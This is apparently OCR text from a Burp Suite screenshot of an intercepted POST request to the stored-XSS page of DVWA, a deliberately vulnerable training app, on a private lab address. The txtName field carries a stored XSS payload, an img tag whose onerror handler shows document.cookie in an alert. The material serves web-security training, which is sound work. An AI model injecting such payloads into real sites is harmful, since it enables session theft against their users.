 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.75.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.100/dvwa/vulnerabilities/xss_s/
Cookie: security=high; PHPSESSID=jppnjuuif7gt6ss640goammjj5
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
txtName=<img src=1 onerror=alert(document.cookie)>&mtxMessage=come+on%21&btnSign=Sign+Guestbook
? < + > Type a search term 0 matches